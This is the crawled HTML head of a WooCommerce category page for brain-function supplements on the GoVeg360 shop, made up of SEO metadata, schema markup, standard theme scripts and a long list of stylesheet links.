

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goveg360.com/product-category/vitamins/brain-function/
body_size: 49795
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://goveg360.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://goveg360.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Brain Function Archives - GoVeg360</title>
	<link rel="canonical" href="https://goveg360.com/product-category/vitamins/brain-function/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brain Function Archives - GoVeg360" />
	<meta property="og:url" content="https://goveg360.com/product-category/vitamins/brain-function/" />
	<meta property="og:site_name" content="GoVeg360" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://goveg360.com/product-category/vitamins/brain-function/","url":"https://goveg360.com/product-category/vitamins/brain-function/","name":"Brain Function Archives - GoVeg360","isPartOf":{"@id":"https://goveg360.com/#website"},"primaryImageOfPage":{"@id":"https://goveg360.com/product-category/vitamins/brain-function/#primaryimage"},"image":{"@id":"https://goveg360.com/product-category/vitamins/brain-function/#primaryimage"},"thumbnailUrl":"https://goveg360.com/wp-content/uploads/2022/08/GABA-750-mg.webp","breadcrumb":{"@id":"https://goveg360.com/product-category/vitamins/brain-function/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/product-category/vitamins/brain-function/#primaryimage","url":"https://goveg360.com/wp-content/uploads/2022/08/GABA-750-mg.webp","contentUrl":"https://goveg360.com/wp-content/uploads/2022/08/GABA-750-mg.webp","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://goveg360.com/product-category/vitamins/brain-function/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://goveg360.com/"},{"@type":"ListItem","position":2,"name":"Vitamins &amp; Supplements","item":"https://goveg360.com/product-category/vitamins/"},{"@type":"ListItem","position":3,"name":"Brain Function"}]},{"@type":"WebSite","@id":"https://goveg360.com/#website","url":"https://goveg360.com/","name":"GoVeg360","description":"","publisher":{"@id":"https://goveg360.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://goveg360.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://goveg360.com/#organization","name":"Goveg360","url":"https://goveg360.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/#/schema/logo/image/","url":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","contentUrl":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","width":300,"height":53,"caption":"Goveg360"},"image":{"@id":"https://goveg360.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Feed" href="https://goveg360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Comments Feed" href="https://goveg360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Brain Function Category Feed" href="https://goveg360.com/product-category/vitamins/brain-function/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://goveg360.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woobt-frontend-css' href='https://goveg360.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://goveg360.com/wp-content/uploads/elementor/css/post-15.css?ver=1695309954' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://goveg360.com/wp-content/themes/woodmart-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-mask-subcat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-mask-subcat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.5.4' type='text/css' media='all' />
